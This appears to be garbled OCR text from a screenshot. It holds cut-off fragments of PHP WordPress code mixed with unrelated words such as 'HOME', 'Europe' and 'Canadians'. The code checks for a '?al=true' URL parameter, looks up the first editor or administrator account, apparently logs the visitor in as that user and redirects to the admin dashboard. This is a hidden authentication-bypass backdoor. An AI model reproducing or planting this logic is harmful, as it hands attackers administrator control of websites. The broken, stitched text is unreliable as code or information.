
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
 Europe ️
nternet
Canadians